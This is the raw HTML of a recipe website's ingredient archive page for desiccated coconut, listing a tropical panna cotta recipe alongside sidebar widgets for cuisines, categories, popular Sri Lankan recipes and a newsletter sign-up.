              <a href="https://www.deelicioustv.com/" rel="home">
                <img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1342"><a href="https://www.deelicioustv.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.deelicioustv.com/about-us/">About Me</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.deelicioustv.com/recipes/">Recipes</a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://www.deelicioustv.com/catering-and-functions/">Catering and Functions</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://www.deelicioustv.com/media/">Media</a></li>
<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.deelicioustv.com/collaboration/">Collaboration</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.deelicioustv.com/shop/">Shop</a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.deelicioustv.com/videos/">Videos</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.deelicioustv.com/contact-us/">Contact</a></li>
</ul></div>          </div>
              </div>
    </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1342"><a href="https://www.deelicioustv.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.deelicioustv.com/about-us/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.deelicioustv.com/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="https://www.deelicioustv.com/catering-and-functions/">Catering and Functions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://www.deelicioustv.com/media/">Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.deelicioustv.com/collaboration/">Collaboration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.deelicioustv.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.deelicioustv.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.deelicioustv.com/contact-us/">Contact</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://www.deelicioustv.com/" rel="home"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/logo-new.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div><div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://www.deelicioustv.com">Home</a></li><li>Ingredient: <span>Desiccated Coconut</span></li></ul>    <ul class="bar-social" style=""><li><a href="https://www.facebook.com/DeeWilliams82" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.youtube.com/c/DeeLiciousTV?fbclid=IwAR37dpH4i_9ydje60HW7BWFwXWrzhWLKjNDKIRXfooeX07Lwj0AaP75oTyc" target="_blank"><i class="os-icon os-icon-social-youtube"></i></a></li><li><a href="https://www.instagram.com/dee_williams_82/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts masonry-grid-w per-row-2"><div class="masonry-grid" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Ingredient: <span>Desiccated Coconut</span></h1></div><div class="masonry-item any first-in-row half"><article class="archive-item any full_full post-1453 osetin_recipe type-osetin_recipe status-publish format-standard has-post-thumbnail hentry category-desserts_sweets category-entertaining-occasions recipe_ingredient-coconut-lime-panna-cotta recipe_ingredient-macadamia-crumbs recipe_ingredient-passion-fruit-yuzu-curd recipe_ingredient-passion-fruit-glass recipe_ingredient-pineapple-compote recipe_ingredient-brown-sugar recipe_ingredient-butter-cubed recipe_ingredient-cardamom_pods recipe_ingredient-caster-sugar recipe_ingredient-cinnamon-stick recipe_ingredient-coconut-milk-coconut-milk-from-a-tin recipe_ingredient-desiccated-coconut recipe_ingredient-double-cream recipe_ingredient-dried-cloves recipe_ingredient-edible-flowers-and-micro-mint recipe_ingredient-eggs recipe_ingredient-garnish recipe_ingredient-gold-gelatine-bloomed-in-cold-water recipe_ingredient-gold-leaf-gelatine recipe_ingredient-juice-of-1-lemon recipe_ingredient-lime-zest-from-2-limes recipe_ingredient-macadamia-nuts recipe_ingredient-malibu recipe_ingredient-milk recipe_ingredient-passionfruit-powder recipe_ingredient-passionfruit-pulp-seeds-removed recipe_ingredient-pineapple-peeled-cored-and-cubed recipe_ingredient-split-and-seeds-scraped recipe_ingredient-star-anise recipe_ingredient-sugar recipe_ingredient-water recipe_ingredient-yuzu-juice recipe_cuisine-italian">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Share</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.deelicioustv.com%2Frecipe%2Ftropical-delight-panna-cotta%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://www.deelicioustv.com/recipe/tropical-delight-panna-cotta/&amp;text=++Ingredients++Desiccated+Coconut" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://www.deelicioustv.com/recipe/tropical-delight-panna-cotta/&#038;media=https://www.deelicioustv.com/wp-content/uploads/2022/01/20190711_205235-scaled-1.jpg&#038;description=%20%20Ingredients%20%20Desiccated%20Coconut" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=  Ingredients  Desiccated Coconut&amp;Body=%20https://www.deelicioustv.com/recipe/tropical-delight-panna-cotta/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                      <a href="https://www.deelicioustv.com/recipe/tropical-delight-panna-cotta/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://www.deelicioustv.com/wp-content/uploads/2022/01/20190711_205235-scaled-1-768x1024.jpg); background-size: cover;">
          <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
                  </a>
          </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://www.deelicioustv.com/recipe/tropical-delight-panna-cotta/" rel="bookmark">Tropical Delight (Panna Cotta)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Cooking Time: 2 Hours              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://www.deelicioustv.com/category/desserts_sweets/" rel="category tag">Desserts &amp; Sweets</a></li>
	<li><a href="https://www.deelicioustv.com/category/entertaining-occasions/" rel="category tag">Entertaining &amp; Occasions</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://www.deelicioustv.com/cuisine/italian/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Italian">
                            <span class="single-recipe-cuisine-label">Italian</span>
                            <span class="single-recipe-cuisine-image"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/it-1.png" alt="Italian"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          I came up with this delicious signature dish for my 1st Pop-up Dinner at Jetwing Colombo 7, Sri Lanka. Tropical Delight includes the flavours of Sri Lanka and a touch...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://www.deelicioustv.com/author/dee/"><img src="https://www.deelicioustv.com/wp-content/plugins/userpro/img/default_avatar_male.jpg" width="96" height="96" alt="" class="default avatar" /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://www.deelicioustv.com/author/dee/">Dee</a></h4>
                                                  <div class="archive-item-date-posted">January 28, 2022</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="1453" data-vote-action="vote" data-votes-count="0">
    <span class="slide-button-i">
              <i class="os-icon os-icon-ui-03"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Like      </span>
      <span class="slide-button-sub-label osetin-vote-count hidden">
        0      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
                  <div class="read-more-link"><a href="https://www.deelicioustv.com/recipe/tropical-delight-panna-cotta/">Read More</a></div>
                </div>
                          </div>
          
                      <div class="archive-item-comments">
              <a href="https://www.deelicioustv.com/recipe/tropical-delight-panna-cotta/#singlePostComments"><i class="os-icon os-icon-thin-comment"></i> <span>Comment</span></a>
            </div>
                                <div class="archive-item-views-count"><i class="os-icon os-icon-eye"></i> <span>109 Views</span></div>                              </div>
      </div>
        <div class="clear"></div>
      </div>
</article></div></div>      </div><div class="archive-sidebar color-scheme-light " style=""><aside id="osetin_social_widget-1" class="widget-odd widget-first widget-1 widget widget_osetin_social_widget"><ul class="shortcode-social-links"><li><a href="https://www.facebook.com/DeeWilliams82" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.youtube.com/c/DeeLiciousTV?fbclid=IwAR37dpH4i_9ydje60HW7BWFwXWrzhWLKjNDKIRXfooeX07Lwj0AaP75oTyc" target="_blank"><i class="os-icon os-icon-social-youtube"></i></a></li><li><a href="https://www.instagram.com/dee_williams_82/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li></ul></aside><aside id="osetin_cuisines_widget-1" class="widget-even widget-2 with-ribbon widget widget_osetin_cuisines_widget"><h3 class="widget-title"><span>Popular Cuisines</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/asian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-3.png" alt="Asian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/asian/">Asian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/australian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-3.png" alt="Australian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/australian/">Australian</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/chinese/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-4.png" alt="Chinese"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/chinese/">Chinese</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/indian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/india.png" alt="Indian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/indian/">Indian</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/italian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/it-1.png" alt="Italian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/italian/">Italian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/mexican/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/11/mx-1.png" alt="Mexican"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/mexican/">Mexican</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/south-east-asian/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-2-1.png" alt="South-East Asian"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/south-east-asian/">South-East Asian</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/sri_lankan/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/09/800px-Flag_of_Sri_Lanka.svg_.png" alt="Sri Lankan"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/sri_lankan/">Sri Lankan</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/cuisine/thai/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-2.png" alt="Thai"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/cuisine/thai/">Thai</a></h3></div></td><td></td></tr></table></div></aside><aside id="block-9" class="widget-odd widget-3 widget widget_block"><p style="text-align: center;"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://deelicioustv.com/wp-content/uploads/2021/10/ABOUT-ME-1.png" alt="" width="289" height="81" /></p>
<p style="text-align: center;"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://deelicioustv.com/wp-content/uploads/2021/10/dee-about-me.png" alt="" width="111" height="116" /></p><br>
<p style="text-align: center;"><em><span style="color: #808080;"><strong><span class="color_15">Dee Williams began her love affair with food and passion for cooking in the kitchen when she was 12 years old.</span></strong></span></em></p></aside><aside id="osetin_categories_widget-1" class="widget-even widget-4 with-ribbon widget widget_osetin_categories_widget"><h3 class="widget-title"><span>Categories</span></h3><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/beverages/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/Desserts.png" alt="Beverages"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/beverages/">Beverages</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/breakfast/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download.png" alt="Breakfast"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/breakfast/">Breakfast</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/cakes_bread/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/Breads_bakery.png" alt="Cakes &amp; Bread"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/cakes_bread/">Cakes &amp; Bread</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/chicken_poultry/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/09/356-1.png" alt="Chicken &amp; Poultry"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/chicken_poultry/">Chicken &amp; Poultry</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/desserts_sweets/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-1.png" alt="Desserts &amp; Sweets"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/desserts_sweets/">Desserts &amp; Sweets</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/dinner/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/09/878220.png" alt="Dinner"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/dinner/">Dinner</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/entertaining-occasions/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/Entertainings.png" alt="Entertaining &amp; Occasions"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/entertaining-occasions/">Entertaining &amp; Occasions</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/fish_seafood/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/09/349-1.png" alt="Fish &amp; Seafood"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/fish_seafood/">Fish &amp; Seafood</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/for-the-kids/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/images-1-1.png" alt="For the kids"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/for-the-kids/">For the kids</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/lunch/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/download-1.png" alt="Lunch"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/lunch/">Lunch</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/meat/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/meat.png" alt="Meat"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/meat/">Meat</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/rice-legumes/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/rice-legumes.png" alt="Rice &amp; Legumes"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/rice-legumes/">Rice &amp; Legumes</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/salads/"><img src="https://www.deelicioustv.com/wp-content/uploads/2015/09/45-1.png" alt="Salads"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/salads/">Salads</a></h3></div></td><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/snacks_canapes/"><img src="https://www.deelicioustv.com/wp-content/uploads/2022/02/4326115.png" alt="Snacks &amp; Canapes"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/snacks_canapes/">Snacks &amp; Canapes</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://www.deelicioustv.com/category/vegetarian_vegan/"><img src="https://www.deelicioustv.com/wp-content/uploads/2021/11/vegan.png" alt="Vegetarian / Vegan"/></a></div><div class="sci-title"><h3><a href="https://www.deelicioustv.com/category/vegetarian_vegan/">Vegetarian / Vegan</a></h3></div></td><td></td></tr></table></div></aside><aside id="widget_tptn_pop-1" class="widget-odd widget-5 with-ribbon widget tptn_posts_list_widget"><h3 class="widget-title"><span>Popular Recipes</span></h3><div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-1    "><ul><li><a href="https://www.deelicioustv.com/recipe/sri-lankan-crab-curry/"     class="tptn_link"><img width="150" height="150" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="EP2_DEE_CRAB-DISH-2" style="" title="MasterChef 2019 Apron Winning Crab Curry" decoding="async" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2-100x100.jpg 100w, https://www.deelicioustv.com/wp-content/uploads/2022/01/EP2_DEE_CRAB-DISH-2.jpg 1200w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/sri-lankan-crab-curry/"     class="tptn_link"><span class="tptn_title">MasterChef 2019 Apron Winning Crab Curry</span></a><span class="tptn_excerpt"> Dee’s delicious Crab Curry is the perfect combination of spicy,&hellip;</span></span></li><li><a href="https://www.deelicioustv.com/recipe/sri-lankan-breudher/"     class="tptn_link"><img width="150" height="150" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Sri-Lankan-Breudher-2048&#215;2048" style="" title="Sri Lankan Breudher" decoding="async" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1536x1536.jpg 1536w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1.jpg 2048w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1300x1300.jpg 1300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1024x1024.jpg 1024w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-768x768.jpg 768w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1536x1536.jpg 1536w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1.jpg 2048w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-500x500.jpg 500w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-1300x1300.jpg 1300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-600x600.jpg 600w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Sri-Lankan-Breudher-2048x2048-1-100x100.jpg 100w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/sri-lankan-breudher/"     class="tptn_link"><span class="tptn_title">Sri Lankan Breudher</span></a><span class="tptn_excerpt"> Traditional Sri Lankan Dutch Burgher buttery yeast cake is usually&hellip;</span></span></li><li><a href="https://www.deelicioustv.com/recipe/kiri-malu-sri-lankan-creamy-fish-curry/"     class="tptn_link"><img width="150" height="150" src="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg" class="tptn_featured tptn_thumb size-thumbnail" alt="Kiri-Malu-2048&#215;996" style="" title="Kiri Malu – Sri Lankan Creamy Fish Curry" decoding="async" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-150x150.jpg 150w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-400x400.jpg 400w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-250x250.jpg 250w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-300x300.jpg 300w, https://www.deelicioustv.com/wp-content/uploads/2022/01/Kiri-Malu-2048x996-1-100x100.jpg 100w" /></a><span class="tptn_after_thumb"><a href="https://www.deelicioustv.com/recipe/kiri-malu-sri-lankan-creamy-fish-curry/"     class="tptn_link"><span class="tptn_title">Kiri Malu – Sri Lankan Creamy Fish Curry</span></a><span class="tptn_excerpt"> “One of the best fish curries from Sri Lanka, you&hellip;</span></span></li></ul><div class="tptn_clear"></div></div></aside><aside id="mc4wp_form_widget-1" class="widget-even widget-6 widget widget_mc4wp_form_widget"><h3 class="widget-title"><span>Our Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-916 mc4wp-form-theme mc4wp-form-theme-dark" method="post" data-id="916" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
	<div style="font-size: 12px; margin-bottom: 10px;">Subscribe for our weekly recipes tips, we promise to not spam you</div>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
    <input type="submit" value="Subscribe">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763768574" /><input type="hidden" name="_mc4wp_form_id" value="916" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="text-2" class="widget-even widget-last widget-8 widget widget_text">			<div class="textwidget"><a href="/"><img src="https://neptune.pinsupreme.com/wp-content/uploads/2015/09/magic_placeholder_2.jpg" alt="magic box"/></a></div>
		</aside></div></div></div>


          <div class="os-container">
        <div class="pre-footer widgets-count-4" style="background-image:background-repeat: repeat; background-position: top left;; ">
